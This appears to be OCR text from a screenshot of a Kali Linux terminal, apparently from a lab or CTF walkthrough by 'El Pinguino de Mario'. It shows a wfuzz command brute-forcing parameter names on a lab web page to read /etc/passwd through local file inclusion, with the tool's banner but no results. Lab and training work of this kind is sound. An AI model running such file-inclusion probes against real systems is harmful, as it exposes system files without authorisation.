 Desktop : wfuzz — Konsole
Archivo Editar Ver Marcadores Complementos Preferencias Ayuda
Nueva pestaña Dividir vista Copiar Pegar Buscar
Desktop : wfuzz Desktop : wfuzz Desktop : zsh
┌──(kali㉿kali)-[~/Desktop]
└─$ wfuzz -c --hc=200 -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -u 'http://192.168.0.31/fruits
.php?FUZZ=/etc/passwd'
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correct
ly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.0.31/fruits.php?FUZZ=/etc/passwd
Total requests: 1273833
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
EL
PINGUINO
DE MARIO